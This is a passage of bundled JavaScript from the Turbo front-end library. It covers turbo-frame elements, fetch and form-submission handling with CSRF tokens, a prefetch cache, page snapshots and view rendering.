    return candidate?.type == "submit" ? candidate : null;
  }
  function clickCaptured(event) {
    const submitter2 = findSubmitterFromClickTarget(event.target);
    if (submitter2 && submitter2.form) {
      submittersByForm.set(submitter2.form, submitter2);
    }
  }
  (function() {
    if ("submitter" in Event.prototype)
      return;
    let prototype = window.Event.prototype;
    if ("SubmitEvent" in window) {
      const prototypeOfSubmitEvent = window.SubmitEvent.prototype;
      if (/Apple Computer/.test(navigator.vendor) && !("submitter" in prototypeOfSubmitEvent)) {
        prototype = prototypeOfSubmitEvent;
      } else {
        return;
      }
    }
    addEventListener("click", clickCaptured, true);
    Object.defineProperty(prototype, "submitter", {
      get() {
        if (this.type == "submit" && this.target instanceof HTMLFormElement) {
          return submittersByForm.get(this.target);
        }
      }
    });
  })();
  var FrameLoadingStyle = {
    eager: "eager",
    lazy: "lazy"
  };
  var _FrameElement = class extends HTMLElement {
    loaded = Promise.resolve();
    static get observedAttributes() {
      return ["disabled", "loading", "src"];
    }
    constructor() {
      super();
      this.delegate = new _FrameElement.delegateConstructor(this);
    }
    connectedCallback() {
      this.delegate.connect();
    }
    disconnectedCallback() {
      this.delegate.disconnect();
    }
    reload() {
      return this.delegate.sourceURLReloaded();
    }
    attributeChangedCallback(name) {
      if (name == "loading") {
        this.delegate.loadingStyleChanged();
      } else if (name == "src") {
        this.delegate.sourceURLChanged();
      } else if (name == "disabled") {
        this.delegate.disabledChanged();
      }
    }
    get src() {
      return this.getAttribute("src");
    }
    set src(value) {
      if (value) {
        this.setAttribute("src", value);
      } else {
        this.removeAttribute("src");
      }
    }
    get refresh() {
      return this.getAttribute("refresh");
    }
    set refresh(value) {
      if (value) {
        this.setAttribute("refresh", value);
      } else {
        this.removeAttribute("refresh");
      }
    }
    get shouldReloadWithMorph() {
      return this.src && this.refresh === "morph";
    }
    get loading() {
      return frameLoadingStyleFromString(this.getAttribute("loading") || "");
    }
    set loading(value) {
      if (value) {
        this.setAttribute("loading", value);
      } else {
        this.removeAttribute("loading");
      }
    }
    get disabled() {
      return this.hasAttribute("disabled");
    }
    set disabled(value) {
      if (value) {
        this.setAttribute("disabled", "");
      } else {
        this.removeAttribute("disabled");
      }
    }
    get autoscroll() {
      return this.hasAttribute("autoscroll");
    }
    set autoscroll(value) {
      if (value) {
        this.setAttribute("autoscroll", "");
      } else {
        this.removeAttribute("autoscroll");
      }
    }
    get complete() {
      return !this.delegate.isLoading;
    }
    get isActive() {
      return this.ownerDocument === document && !this.isPreview;
    }
    get isPreview() {
      return this.ownerDocument?.documentElement?.hasAttribute("data-turbo-preview");
    }
  };
  var FrameElement = _FrameElement;
  __publicField(FrameElement, "delegateConstructor");
  function frameLoadingStyleFromString(style) {
    switch (style.toLowerCase()) {
      case "lazy":
        return FrameLoadingStyle.lazy;
      default:
        return FrameLoadingStyle.eager;
    }
  }
  var drive = {
    enabled: true,
    progressBarDelay: 500,
    unvisitableExtensions: /* @__PURE__ */ new Set(
      [
        ".7z",
        ".aac",
        ".apk",
        ".avi",
        ".bmp",
        ".bz2",
        ".css",
        ".csv",
        ".deb",
        ".dmg",
        ".doc",
        ".docx",
        ".exe",
        ".gif",
        ".gz",
        ".heic",
        ".heif",
        ".ico",
        ".iso",
        ".jpeg",
        ".jpg",
        ".js",
        ".json",
        ".m4a",
        ".mkv",
        ".mov",
        ".mp3",
        ".mp4",
        ".mpeg",
        ".mpg",
        ".msi",
        ".ogg",
        ".ogv",
        ".pdf",
        ".pkg",
        ".png",
        ".ppt",
        ".pptx",
        ".rar",
        ".rtf",
        ".svg",
        ".tar",
        ".tif",
        ".tiff",
        ".txt",
        ".wav",
        ".webm",
        ".webp",
        ".wma",
        ".wmv",
        ".xls",
        ".xlsx",
        ".xml",
        ".zip"
      ]
    )
  };
  function activateScriptElement(element) {
    if (element.getAttribute("data-turbo-eval") == "false") {
      return element;
    } else {
      const createdScriptElement = document.createElement("script");
      const cspNonce = getCspNonce();
      if (cspNonce) {
        createdScriptElement.nonce = cspNonce;
      }
      createdScriptElement.textContent = element.textContent;
      createdScriptElement.async = false;
      copyElementAttributes(createdScriptElement, element);
      return createdScriptElement;
    }
  }
  function copyElementAttributes(destinationElement, sourceElement) {
    for (const { name, value } of sourceElement.attributes) {
      destinationElement.setAttribute(name, value);
    }
  }
  function createDocumentFragment(html) {
    const template = document.createElement("template");
    template.innerHTML = html;
    return template.content;
  }
  function dispatch(eventName, { target, cancelable, detail } = {}) {
    const event = new CustomEvent(eventName, {
      cancelable,
      bubbles: true,
      composed: true,
      detail
    });
    if (target && target.isConnected) {
      target.dispatchEvent(event);
    } else {
      document.documentElement.dispatchEvent(event);
    }
    return event;
  }
  function cancelEvent(event) {
    event.preventDefault();
    event.stopImmediatePropagation();
  }
  function nextRepaint() {
    if (document.visibilityState === "hidden") {
      return nextEventLoopTick();
    } else {
      return nextAnimationFrame();
    }
  }
  function nextAnimationFrame() {
    return new Promise((resolve) => requestAnimationFrame(() => resolve()));
  }
  function nextEventLoopTick() {
    return new Promise((resolve) => setTimeout(() => resolve(), 0));
  }
  function nextMicrotask() {
    return Promise.resolve();
  }
  function parseHTMLDocument(html = "") {
    return new DOMParser().parseFromString(html, "text/html");
  }
  function unindent(strings, ...values) {
    const lines = interpolate(strings, values).replace(/^\n/, "").split("\n");
    const match = lines[0].match(/^\s+/);
    const indent = match ? match[0].length : 0;
    return lines.map((line) => line.slice(indent)).join("\n");
  }
  function interpolate(strings, values) {
    return strings.reduce((result, string, i2) => {
      const value = values[i2] == void 0 ? "" : values[i2];
      return result + string + value;
    }, "");
  }
  function uuid() {
    return Array.from({ length: 36 }).map((_, i2) => {
      if (i2 == 8 || i2 == 13 || i2 == 18 || i2 == 23) {
        return "-";
      } else if (i2 == 14) {
        return "4";
      } else if (i2 == 19) {
        return (Math.floor(Math.random() * 4) + 8).toString(16);
      } else {
        return Math.floor(Math.random() * 15).toString(16);
      }
    }).join("");
  }
  function getAttribute(attributeName, ...elements) {
    for (const value of elements.map((element) => element?.getAttribute(attributeName))) {
      if (typeof value == "string")
        return value;
    }
    return null;
  }
  function hasAttribute(attributeName, ...elements) {
    return elements.some((element) => element && element.hasAttribute(attributeName));
  }
  function markAsBusy(...elements) {
    for (const element of elements) {
      if (element.localName == "turbo-frame") {
        element.setAttribute("busy", "");
      }
      element.setAttribute("aria-busy", "true");
    }
  }
  function clearBusyState(...elements) {
    for (const element of elements) {
      if (element.localName == "turbo-frame") {
        element.removeAttribute("busy");
      }
      element.removeAttribute("aria-busy");
    }
  }
  function waitForLoad(element, timeoutInMilliseconds = 2e3) {
    return new Promise((resolve) => {
      const onComplete = () => {
        element.removeEventListener("error", onComplete);
        element.removeEventListener("load", onComplete);
        resolve();
      };
      element.addEventListener("load", onComplete, { once: true });
      element.addEventListener("error", onComplete, { once: true });
      setTimeout(resolve, timeoutInMilliseconds);
    });
  }
  function getHistoryMethodForAction(action) {
    switch (action) {
      case "replace":
        return history.replaceState;
      case "advance":
      case "restore":
        return history.pushState;
    }
  }
  function isAction(action) {
    return action == "advance" || action == "replace" || action == "restore";
  }
  function getVisitAction(...elements) {
    const action = getAttribute("data-turbo-action", ...elements);
    return isAction(action) ? action : null;
  }
  function getMetaElement(name) {
    return document.querySelector(`meta[name="${name}"]`);
  }
  function getMetaContent(name) {
    const element = getMetaElement(name);
    return element && element.content;
  }
  function getCspNonce() {
    const element = getMetaElement("csp-nonce");
    if (element) {
      const { nonce, content } = element;
      return nonce == "" ? content : nonce;
    }
  }
  function setMetaContent(name, content) {
    let element = getMetaElement(name);
    if (!element) {
      element = document.createElement("meta");
      element.setAttribute("name", name);
      document.head.appendChild(element);
    }
    element.setAttribute("content", content);
    return element;
  }
  function findClosestRecursively(element, selector) {
    if (element instanceof Element) {
      return element.closest(selector) || findClosestRecursively(element.assignedSlot || element.getRootNode()?.host, selector);
    }
  }
  function elementIsFocusable(element) {
    const inertDisabledOrHidden = "[inert], :disabled, [hidden], details:not([open]), dialog:not([open])";
    return !!element && element.closest(inertDisabledOrHidden) == null && typeof element.focus == "function";
  }
  function queryAutofocusableElement(elementOrDocumentFragment) {
    return Array.from(elementOrDocumentFragment.querySelectorAll("[autofocus]")).find(elementIsFocusable);
  }
  async function around(callback, reader) {
    const before = reader();
    callback();
    await nextAnimationFrame();
    const after = reader();
    return [before, after];
  }
  function doesNotTargetIFrame(name) {
    if (name === "_blank") {
      return false;
    } else if (name) {
      for (const element of document.getElementsByName(name)) {
        if (element instanceof HTMLIFrameElement)
          return false;
      }
      return true;
    } else {
      return true;
    }
  }
  function findLinkFromClickTarget(target) {
    return findClosestRecursively(target, "a[href]:not([target^=_]):not([download])");
  }
  function getLocationForLink(link) {
    return expandURL(link.getAttribute("href") || "");
  }
  function debounce(fn, delay) {
    let timeoutId = null;
    return (...args) => {
      const callback = () => fn.apply(this, args);
      clearTimeout(timeoutId);
      timeoutId = setTimeout(callback, delay);
    };
  }
  var submitter = {
    "aria-disabled": {
      beforeSubmit: (submitter2) => {
        submitter2.setAttribute("aria-disabled", "true");
        submitter2.addEventListener("click", cancelEvent);
      },
      afterSubmit: (submitter2) => {
        submitter2.removeAttribute("aria-disabled");
        submitter2.removeEventListener("click", cancelEvent);
      }
    },
    "disabled": {
      beforeSubmit: (submitter2) => submitter2.disabled = true,
      afterSubmit: (submitter2) => submitter2.disabled = false
    }
  };
  var Config = class {
    #submitter = null;
    constructor(config2) {
      Object.assign(this, config2);
    }
    get submitter() {
      return this.#submitter;
    }
    set submitter(value) {
      this.#submitter = submitter[value] || value;
    }
  };
  var forms = new Config({
    mode: "on",
    submitter: "disabled"
  });
  var config = {
    drive,
    forms
  };
  function expandURL(locatable) {
    return new URL(locatable.toString(), document.baseURI);
  }
  function getAnchor(url) {
    let anchorMatch;
    if (url.hash) {
      return url.hash.slice(1);
    } else if (anchorMatch = url.href.match(/#(.*)$/)) {
      return anchorMatch[1];
    }
  }
  function getAction$1(form, submitter2) {
    const action = submitter2?.getAttribute("formaction") || form.getAttribute("action") || form.action;
    return expandURL(action);
  }
  function getExtension(url) {
    return (getLastPathComponent(url).match(/\.[^.]*$/) || [])[0] || "";
  }
  function isPrefixedBy(baseURL, url) {
    const prefix = getPrefix(url);
    return baseURL.href === expandURL(prefix).href || baseURL.href.startsWith(prefix);
  }
  function locationIsVisitable(location2, rootLocation) {
    return isPrefixedBy(location2, rootLocation) && !config.drive.unvisitableExtensions.has(getExtension(location2));
  }
  function getRequestURL(url) {
    const anchor = getAnchor(url);
    return anchor != null ? url.href.slice(0, -(anchor.length + 1)) : url.href;
  }
  function toCacheKey(url) {
    return getRequestURL(url);
  }
  function urlsAreEqual(left, right) {
    return expandURL(left).href == expandURL(right).href;
  }
  function getPathComponents(url) {
    return url.pathname.split("/").slice(1);
  }
  function getLastPathComponent(url) {
    return getPathComponents(url).slice(-1)[0];
  }
  function getPrefix(url) {
    return addTrailingSlash(url.origin + url.pathname);
  }
  function addTrailingSlash(value) {
    return value.endsWith("/") ? value : value + "/";
  }
  var FetchResponse = class {
    constructor(response) {
      this.response = response;
    }
    get succeeded() {
      return this.response.ok;
    }
    get failed() {
      return !this.succeeded;
    }
    get clientError() {
      return this.statusCode >= 400 && this.statusCode <= 499;
    }
    get serverError() {
      return this.statusCode >= 500 && this.statusCode <= 599;
    }
    get redirected() {
      return this.response.redirected;
    }
    get location() {
      return expandURL(this.response.url);
    }
    get isHTML() {
      return this.contentType && this.contentType.match(/^(?:text\/([^\s;,]+\b)?html|application\/xhtml\+xml)\b/);
    }
    get statusCode() {
      return this.response.status;
    }
    get contentType() {
      return this.header("Content-Type");
    }
    get responseText() {
      return this.response.clone().text();
    }
    get responseHTML() {
      if (this.isHTML) {
        return this.response.clone().text();
      } else {
        return Promise.resolve(void 0);
      }
    }
    header(name) {
      return this.response.headers.get(name);
    }
  };
  var LimitedSet = class extends Set {
    constructor(maxSize) {
      super();
      this.maxSize = maxSize;
    }
    add(value) {
      if (this.size >= this.maxSize) {
        const iterator = this.values();
        const oldestValue = iterator.next().value;
        this.delete(oldestValue);
      }
      super.add(value);
    }
  };
  var recentRequests = new LimitedSet(20);
  var nativeFetch = window.fetch;
  function fetchWithTurboHeaders(url, options = {}) {
    const modifiedHeaders = new Headers(options.headers || {});
    const requestUID = uuid();
    recentRequests.add(requestUID);
    modifiedHeaders.append("X-Turbo-Request-Id", requestUID);
    return nativeFetch(url, {
      ...options,
      headers: modifiedHeaders
    });
  }
  function fetchMethodFromString(method) {
    switch (method.toLowerCase()) {
      case "get":
        return FetchMethod.get;
      case "post":
        return FetchMethod.post;
      case "put":
        return FetchMethod.put;
      case "patch":
        return FetchMethod.patch;
      case "delete":
        return FetchMethod.delete;
    }
  }
  var FetchMethod = {
    get: "get",
    post: "post",
    put: "put",
    patch: "patch",
    delete: "delete"
  };
  function fetchEnctypeFromString(encoding) {
    switch (encoding.toLowerCase()) {
      case FetchEnctype.multipart:
        return FetchEnctype.multipart;
      case FetchEnctype.plain:
        return FetchEnctype.plain;
      default:
        return FetchEnctype.urlEncoded;
    }
  }
  var FetchEnctype = {
    urlEncoded: "application/x-www-form-urlencoded",
    multipart: "multipart/form-data",
    plain: "text/plain"
  };
  var FetchRequest = class {
    abortController = new AbortController();
    #resolveRequestPromise = (_value) => {
    };
    constructor(delegate, method, location2, requestBody = new URLSearchParams(), target = null, enctype = FetchEnctype.urlEncoded) {
      const [url, body] = buildResourceAndBody(expandURL(location2), method, requestBody, enctype);
      this.delegate = delegate;
      this.url = url;
      this.target = target;
      this.fetchOptions = {
        credentials: "same-origin",
        redirect: "follow",
        method: method.toUpperCase(),
        headers: { ...this.defaultHeaders },
        body,
        signal: this.abortSignal,
        referrer: this.delegate.referrer?.href
      };
      this.enctype = enctype;
    }
    get method() {
      return this.fetchOptions.method;
    }
    set method(value) {
      const fetchBody = this.isSafe ? this.url.searchParams : this.fetchOptions.body || new FormData();
      const fetchMethod = fetchMethodFromString(value) || FetchMethod.get;
      this.url.search = "";
      const [url, body] = buildResourceAndBody(this.url, fetchMethod, fetchBody, this.enctype);
      this.url = url;
      this.fetchOptions.body = body;
      this.fetchOptions.method = fetchMethod.toUpperCase();
    }
    get headers() {
      return this.fetchOptions.headers;
    }
    set headers(value) {
      this.fetchOptions.headers = value;
    }
    get body() {
      if (this.isSafe) {
        return this.url.searchParams;
      } else {
        return this.fetchOptions.body;
      }
    }
    set body(value) {
      this.fetchOptions.body = value;
    }
    get location() {
      return this.url;
    }
    get params() {
      return this.url.searchParams;
    }
    get entries() {
      return this.body ? Array.from(this.body.entries()) : [];
    }
    cancel() {
      this.abortController.abort();
    }
    async perform() {
      const { fetchOptions } = this;
      this.delegate.prepareRequest(this);
      const event = await this.#allowRequestToBeIntercepted(fetchOptions);
      try {
        this.delegate.requestStarted(this);
        if (event.detail.fetchRequest) {
          this.response = event.detail.fetchRequest.response;
        } else {
          this.response = fetchWithTurboHeaders(this.url.href, fetchOptions);
        }
        const response = await this.response;
        return await this.receive(response);
      } catch (error2) {
        if (error2.name !== "AbortError") {
          if (this.#willDelegateErrorHandling(error2)) {
            this.delegate.requestErrored(this, error2);
          }
          throw error2;
        }
      } finally {
        this.delegate.requestFinished(this);
      }
    }
    async receive(response) {
      const fetchResponse = new FetchResponse(response);
      const event = dispatch("turbo:before-fetch-response", {
        cancelable: true,
        detail: { fetchResponse },
        target: this.target
      });
      if (event.defaultPrevented) {
        this.delegate.requestPreventedHandlingResponse(this, fetchResponse);
      } else if (fetchResponse.succeeded) {
        this.delegate.requestSucceededWithResponse(this, fetchResponse);
      } else {
        this.delegate.requestFailedWithResponse(this, fetchResponse);
      }
      return fetchResponse;
    }
    get defaultHeaders() {
      return {
        Accept: "text/html, application/xhtml+xml"
      };
    }
    get isSafe() {
      return isSafe(this.method);
    }
    get abortSignal() {
      return this.abortController.signal;
    }
    acceptResponseType(mimeType) {
      this.headers["Accept"] = [mimeType, this.headers["Accept"]].join(", ");
    }
    async #allowRequestToBeIntercepted(fetchOptions) {
      const requestInterception = new Promise((resolve) => this.#resolveRequestPromise = resolve);
      const event = dispatch("turbo:before-fetch-request", {
        cancelable: true,
        detail: {
          fetchOptions,
          url: this.url,
          resume: this.#resolveRequestPromise
        },
        target: this.target
      });
      this.url = event.detail.url;
      if (event.defaultPrevented)
        await requestInterception;
      return event;
    }
    #willDelegateErrorHandling(error2) {
      const event = dispatch("turbo:fetch-request-error", {
        target: this.target,
        cancelable: true,
        detail: { request: this, error: error2 }
      });
      return !event.defaultPrevented;
    }
  };
  function isSafe(fetchMethod) {
    return fetchMethodFromString(fetchMethod) == FetchMethod.get;
  }
  function buildResourceAndBody(resource, method, requestBody, enctype) {
    const searchParams = Array.from(requestBody).length > 0 ? new URLSearchParams(entriesExcludingFiles(requestBody)) : resource.searchParams;
    if (isSafe(method)) {
      return [mergeIntoURLSearchParams(resource, searchParams), null];
    } else if (enctype == FetchEnctype.urlEncoded) {
      return [resource, searchParams];
    } else {
      return [resource, requestBody];
    }
  }
  function entriesExcludingFiles(requestBody) {
    const entries = [];
    for (const [name, value] of requestBody) {
      if (value instanceof File)
        continue;
      else
        entries.push([name, value]);
    }
    return entries;
  }
  function mergeIntoURLSearchParams(url, requestBody) {
    const searchParams = new URLSearchParams(entriesExcludingFiles(requestBody));
    url.search = searchParams.toString();
    return url;
  }
  var AppearanceObserver = class {
    started = false;
    constructor(delegate, element) {
      this.delegate = delegate;
      this.element = element;
      this.intersectionObserver = new IntersectionObserver(this.intersect);
    }
    start() {
      if (!this.started) {
        this.started = true;
        this.intersectionObserver.observe(this.element);
      }
    }
    stop() {
      if (this.started) {
        this.started = false;
        this.intersectionObserver.unobserve(this.element);
      }
    }
    intersect = (entries) => {
      const lastEntry = entries.slice(-1)[0];
      if (lastEntry?.isIntersecting) {
        this.delegate.elementAppearedInViewport(this.element);
      }
    };
  };
  var StreamMessage = class {
    static wrap(message) {
      if (typeof message == "string") {
        return new this(createDocumentFragment(message));
      } else {
        return message;
      }
    }
    constructor(fragment) {
      this.fragment = importStreamElements(fragment);
    }
  };
  __publicField(StreamMessage, "contentType", "text/vnd.turbo-stream.html");
  function importStreamElements(fragment) {
    for (const element of fragment.querySelectorAll("turbo-stream")) {
      const streamElement = document.importNode(element, true);
      for (const inertScriptElement of streamElement.templateElement.content.querySelectorAll("script")) {
        inertScriptElement.replaceWith(activateScriptElement(inertScriptElement));
      }
      element.replaceWith(streamElement);
    }
    return fragment;
  }
  var PREFETCH_DELAY = 100;
  var PrefetchCache = class {
    #prefetchTimeout = null;
    #prefetched = null;
    get(url) {
      if (this.#prefetched && this.#prefetched.url === url && this.#prefetched.expire > Date.now()) {
        return this.#prefetched.request;
      }
    }
    setLater(url, request, ttl) {
      this.clear();
      this.#prefetchTimeout = setTimeout(() => {
        request.perform();
        this.set(url, request, ttl);
        this.#prefetchTimeout = null;
      }, PREFETCH_DELAY);
    }
    set(url, request, ttl) {
      this.#prefetched = { url, request, expire: new Date(new Date().getTime() + ttl) };
    }
    clear() {
      if (this.#prefetchTimeout)
        clearTimeout(this.#prefetchTimeout);
      this.#prefetched = null;
    }
  };
  var cacheTtl = 10 * 1e3;
  var prefetchCache = new PrefetchCache();
  var FormSubmissionState = {
    initialized: "initialized",
    requesting: "requesting",
    waiting: "waiting",
    receiving: "receiving",
    stopping: "stopping",
    stopped: "stopped"
  };
  var FormSubmission = class {
    state = FormSubmissionState.initialized;
    static confirmMethod(message) {
      return Promise.resolve(confirm(message));
    }
    constructor(delegate, formElement, submitter2, mustRedirect = false) {
      const method = getMethod(formElement, submitter2);
      const action = getAction(getFormAction(formElement, submitter2), method);
      const body = buildFormData(formElement, submitter2);
      const enctype = getEnctype(formElement, submitter2);
      this.delegate = delegate;
      this.formElement = formElement;
      this.submitter = submitter2;
      this.fetchRequest = new FetchRequest(this, method, action, body, formElement, enctype);
      this.mustRedirect = mustRedirect;
    }
    get method() {
      return this.fetchRequest.method;
    }
    set method(value) {
      this.fetchRequest.method = value;
    }
    get action() {
      return this.fetchRequest.url.toString();
    }
    set action(value) {
      this.fetchRequest.url = expandURL(value);
    }
    get body() {
      return this.fetchRequest.body;
    }
    get enctype() {
      return this.fetchRequest.enctype;
    }
    get isSafe() {
      return this.fetchRequest.isSafe;
    }
    get location() {
      return this.fetchRequest.url;
    }
    async start() {
      const { initialized, requesting } = FormSubmissionState;
      const confirmationMessage = getAttribute("data-turbo-confirm", this.submitter, this.formElement);
      if (typeof confirmationMessage === "string") {
        const confirmMethod = typeof config.forms.confirm === "function" ? config.forms.confirm : FormSubmission.confirmMethod;
        const answer = await confirmMethod(confirmationMessage, this.formElement, this.submitter);
        if (!answer) {
          return;
        }
      }
      if (this.state == initialized) {
        this.state = requesting;
        return this.fetchRequest.perform();
      }
    }
    stop() {
      const { stopping, stopped } = FormSubmissionState;
      if (this.state != stopping && this.state != stopped) {
        this.state = stopping;
        this.fetchRequest.cancel();
        return true;
      }
    }
    prepareRequest(request) {
      if (!request.isSafe) {
        const token = getCookieValue(getMetaContent("csrf-param")) || getMetaContent("csrf-token");
        if (token) {
          request.headers["X-CSRF-Token"] = token;
        }
      }
      if (this.requestAcceptsTurboStreamResponse(request)) {
        request.acceptResponseType(StreamMessage.contentType);
      }
    }
    requestStarted(_request) {
      this.state = FormSubmissionState.waiting;
      if (this.submitter)
        config.forms.submitter.beforeSubmit(this.submitter);
      this.setSubmitsWith();
      markAsBusy(this.formElement);
      dispatch("turbo:submit-start", {
        target: this.formElement,
        detail: { formSubmission: this }
      });
      this.delegate.formSubmissionStarted(this);
    }
    requestPreventedHandlingResponse(request, response) {
      prefetchCache.clear();
      this.result = { success: response.succeeded, fetchResponse: response };
    }
    requestSucceededWithResponse(request, response) {
      if (response.clientError || response.serverError) {
        this.delegate.formSubmissionFailedWithResponse(this, response);
        return;
      }
      prefetchCache.clear();
      if (this.requestMustRedirect(request) && responseSucceededWithoutRedirect(response)) {
        const error2 = new Error("Form responses must redirect to another location");
        this.delegate.formSubmissionErrored(this, error2);
      } else {
        this.state = FormSubmissionState.receiving;
        this.result = { success: true, fetchResponse: response };
        this.delegate.formSubmissionSucceededWithResponse(this, response);
      }
    }
    requestFailedWithResponse(request, response) {
      this.result = { success: false, fetchResponse: response };
      this.delegate.formSubmissionFailedWithResponse(this, response);
    }
    requestErrored(request, error2) {
      this.result = { success: false, error: error2 };
      this.delegate.formSubmissionErrored(this, error2);
    }
    requestFinished(_request) {
      this.state = FormSubmissionState.stopped;
      if (this.submitter)
        config.forms.submitter.afterSubmit(this.submitter);
      this.resetSubmitterText();
      clearBusyState(this.formElement);
      dispatch("turbo:submit-end", {
        target: this.formElement,
        detail: { formSubmission: this, ...this.result }
      });
      this.delegate.formSubmissionFinished(this);
    }
    setSubmitsWith() {
      if (!this.submitter || !this.submitsWith)
        return;
      if (this.submitter.matches("button")) {
        this.originalSubmitText = this.submitter.innerHTML;
        this.submitter.innerHTML = this.submitsWith;
      } else if (this.submitter.matches("input")) {
        const input = this.submitter;
        this.originalSubmitText = input.value;
        input.value = this.submitsWith;
      }
    }
    resetSubmitterText() {
      if (!this.submitter || !this.originalSubmitText)
        return;
      if (this.submitter.matches("button")) {
        this.submitter.innerHTML = this.originalSubmitText;
      } else if (this.submitter.matches("input")) {
        const input = this.submitter;
        input.value = this.originalSubmitText;
      }
    }
    requestMustRedirect(request) {
      return !request.isSafe && this.mustRedirect;
    }
    requestAcceptsTurboStreamResponse(request) {
      return !request.isSafe || hasAttribute("data-turbo-stream", this.submitter, this.formElement);
    }
    get submitsWith() {
      return this.submitter?.getAttribute("data-turbo-submits-with");
    }
  };
  function buildFormData(formElement, submitter2) {
    const formData = new FormData(formElement);
    const name = submitter2?.getAttribute("name");
    const value = submitter2?.getAttribute("value");
    if (name) {
      formData.append(name, value || "");
    }
    return formData;
  }
  function getCookieValue(cookieName) {
    if (cookieName != null) {
      const cookies = document.cookie ? document.cookie.split("; ") : [];
      const cookie = cookies.find((cookie2) => cookie2.startsWith(cookieName));
      if (cookie) {
        const value = cookie.split("=").slice(1).join("=");
        return value ? decodeURIComponent(value) : void 0;
      }
    }
  }
  function responseSucceededWithoutRedirect(response) {
    return response.statusCode == 200 && !response.redirected;
  }
  function getFormAction(formElement, submitter2) {
    const formElementAction = typeof formElement.action === "string" ? formElement.action : null;
    if (submitter2?.hasAttribute("formaction")) {
      return submitter2.getAttribute("formaction") || "";
    } else {
      return formElement.getAttribute("action") || formElementAction || "";
    }
  }
  function getAction(formAction, fetchMethod) {
    const action = expandURL(formAction);
    if (isSafe(fetchMethod)) {
      action.search = "";
    }
    return action;
  }
  function getMethod(formElement, submitter2) {
    const method = submitter2?.getAttribute("formmethod") || formElement.getAttribute("method") || "";
    return fetchMethodFromString(method.toLowerCase()) || FetchMethod.get;
  }
  function getEnctype(formElement, submitter2) {
    return fetchEnctypeFromString(submitter2?.getAttribute("formenctype") || formElement.enctype);
  }
  var Snapshot = class {
    constructor(element) {
      this.element = element;
    }
    get activeElement() {
      return this.element.ownerDocument.activeElement;
    }
    get children() {
      return [...this.element.children];
    }
    hasAnchor(anchor) {
      return this.getElementForAnchor(anchor) != null;
    }
    getElementForAnchor(anchor) {
      return anchor ? this.element.querySelector(`[id='${anchor}'], a[name='${anchor}']`) : null;
    }
    get isConnected() {
      return this.element.isConnected;
    }
    get firstAutofocusableElement() {
      return queryAutofocusableElement(this.element);
    }
    get permanentElements() {
      return queryPermanentElementsAll(this.element);
    }
    getPermanentElementById(id) {
      return getPermanentElementById(this.element, id);
    }
    getPermanentElementMapForSnapshot(snapshot) {
      const permanentElementMap = {};
      for (const currentPermanentElement of this.permanentElements) {
        const { id } = currentPermanentElement;
        const newPermanentElement = snapshot.getPermanentElementById(id);
        if (newPermanentElement) {
          permanentElementMap[id] = [currentPermanentElement, newPermanentElement];
        }
      }
      return permanentElementMap;
    }
  };
  function getPermanentElementById(node, id) {
    return node.querySelector(`#${id}[data-turbo-permanent]`);
  }
  function queryPermanentElementsAll(node) {
    return node.querySelectorAll("[id][data-turbo-permanent]");
  }
  var FormSubmitObserver = class {
    started = false;
    constructor(delegate, eventTarget) {
      this.delegate = delegate;
      this.eventTarget = eventTarget;
    }
    start() {
      if (!this.started) {
        this.eventTarget.addEventListener("submit", this.submitCaptured, true);
        this.started = true;
      }
    }
    stop() {
      if (this.started) {
        this.eventTarget.removeEventListener("submit", this.submitCaptured, true);
        this.started = false;
      }
    }
    submitCaptured = () => {
      this.eventTarget.removeEventListener("submit", this.submitBubbled, false);
      this.eventTarget.addEventListener("submit", this.submitBubbled, false);
    };
    submitBubbled = (event) => {
      if (!event.defaultPrevented) {
        const form = event.target instanceof HTMLFormElement ? event.target : void 0;
        const submitter2 = event.submitter || void 0;
        if (form && submissionDoesNotDismissDialog(form, submitter2) && submissionDoesNotTargetIFrame(form, submitter2) && this.delegate.willSubmitForm(form, submitter2)) {
          event.preventDefault();
          event.stopImmediatePropagation();
          this.delegate.formSubmitted(form, submitter2);
        }
      }
    };
  };
  function submissionDoesNotDismissDialog(form, submitter2) {
    const method = submitter2?.getAttribute("formmethod") || form.getAttribute("method");
    return method != "dialog";
  }
  function submissionDoesNotTargetIFrame(form, submitter2) {
    const target = submitter2?.getAttribute("formtarget") || form.getAttribute("target");
    return doesNotTargetIFrame(target);
  }
  var View = class {
    #resolveRenderPromise = (_value) => {
    };
    #resolveInterceptionPromise = (_value) => {
    };
    constructor(delegate, element) {
      this.delegate = delegate;
      this.element = element;
    }
    scrollToAnchor(anchor) {
      const element = this.snapshot.getElementForAnchor(anchor);
      if (element) {
        this.scrollToElement(element);
        this.focusElement(element);
      } else {
        this.scrollToPosition({ x: 0, y: 0 });
      }
    }
    scrollToAnchorFromLocation(location2) {
      this.scrollToAnchor(getAnchor(location2));
    }
    scrollToElement(element) {
      element.scrollIntoView();
    }
    focusElement(element) {
      if (element instanceof HTMLElement) {
        if (element.hasAttribute("tabindex")) {
          element.focus();
        } else {
          element.setAttribute("tabindex", "-1");
          element.focus();
          element.removeAttribute("tabindex");
        }
      }
    }
    scrollToPosition({ x, y }) {
      this.scrollRoot.scrollTo(x, y);
    }
    scrollToTop() {
      this.scrollToPosition({ x: 0, y: 0 });
    }
    get scrollRoot() {
      return window;
    }
    async render(renderer) {
      const { isPreview, shouldRender, willRender, newSnapshot: snapshot } = renderer;
      const shouldInvalidate = willRender;
      if (shouldRender) {
        try {
          this.renderPromise = new Promise((resolve) => this.#resolveRenderPromise = resolve);
          this.renderer = renderer;
          await this.prepareToRenderSnapshot(renderer);
          const renderInterception = new Promise((resolve) => this.#resolveInterceptionPromise = resolve);
          const options = { resume: this.#resolveInterceptionPromise, render: this.renderer.renderElement, renderMethod: this.renderer.renderMethod };
          const immediateRender = this.delegate.allowsImmediateRender(snapshot, options);
          if (!immediateRender)
            await renderInterception;
          await this.renderSnapshot(renderer);
          this.delegate.viewRenderedSnapshot(snapshot, isPreview, this.renderer.renderMethod);
          this.delegate.preloadOnLoadLinksForView(this.element);
          this.finishRenderingSnapshot(renderer);
        } finally {
          delete this.renderer;
          this.#resolveRenderPromise(void 0);
          delete this.renderPromise;
        }
      } else if (shouldInvalidate) {
        this.invalidate(renderer.reloadReason);
      }
    }
    invalidate(reason) {
      this.delegate.viewInvalidated(reason);
    }
    async prepareToRenderSnapshot(renderer) {
      this.markAsPreview(renderer.isPreview);
      await renderer.prepareToRender();
    }
    markAsPreview(isPreview) {
      if (isPreview) {
        this.element.setAttribute("data-turbo-preview", "");
      } else {
        this.element.removeAttribute("data-turbo-preview");
      }
    }
    markVisitDirection(direction) {
      this.element.setAttribute("data-turbo-visit-direction", direction);
    }
    unmarkVisitDirection() {
      this.element.removeAttribute("data-turbo-visit-direction");
    }
    async renderSnapshot(renderer) {
